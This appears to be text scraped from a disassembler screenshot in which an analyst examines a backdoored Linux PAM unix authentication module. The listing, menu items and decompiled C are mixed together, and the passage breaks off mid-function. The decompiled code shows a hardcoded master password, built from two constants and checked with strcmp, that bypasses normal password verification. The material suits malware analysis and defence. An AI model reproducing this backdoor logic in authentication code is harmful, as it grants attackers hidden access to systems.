 LAB_00103190 XREF[1]: 001030c2(j)
00103190 4c 8b MOV R15,qword ptr [RSP + p]
7c 24 10
00103195 48 b8 MOV RAX,0x4533557e
7a 6c
6b 65 ...
0010319f 48 8d LEA flags=>backdoor
74 24 19
001031a4 48 89 MOV qword ptr [RSP
44 24 19
001031a9 48 b8 MOV RAX,0x2d326d323
6e 76
38 32 ...
001031b3 48 89 MOV qword ptr [RSP
44 24 21
001031b8 4c 89 ff MOV pamh,R15
001031bb e8 00 CALL strcmp char * __s1,
f1 ff ff
001031c0 85 c0 TEST EAX,EAX
001031c2 89 c3 MOV EBX,EAX
001031c4 75 2c JNZ LAB_001031f2
LAB_001031c6
001031c6 48 c7 MOV qword ptr [RSP
44 24
10 00
- Scripting
Bookmark... Ctrl+D
Clear Code Bytes C
Clear With Options...
Clear Flow and Repair...
Copy Ctrl+C
Copy Special...
Paste Ctrl+V
Comments
Instruction Info...
Patch Instruction Ctrl+Shift+G
Processor Manual...
Processor Options...
Create Function F
Create Thunk Function
Function
Compare Selected Functions...
Add Label... L
Show Label History... H
Clear Register Values...
Set Register Values... Ctrl+R
Colors
Convert
Set Equate... E
Fallthrough
References
Char Sequence: "zlke~U3E"
Double: ... 2.337332332152926E+25
Float: 6.948483E+22
Unsigned Binary: ...11010110110110001111010b
Unsigned Decimal: 4986423213785050234
Unsigned Hex: 0x4533557E656B6C7A
Unsigned Octal: 424632527714532666172o
21 local_40 = (byte)uVar1;
22 ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *)0x0,argc,argv);
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {
25 __ptr = (int *)0x0;
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PASS",&p);
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
44 }
45 p = (void *)0x0;
46 }
47 else {
48 if (iVar2 == 0x1e) {
49 iVar2 = 0x1f;
50 }
51 else {
52 pam_syslog(pamh,2,"auth could not identify password for [%s]",name);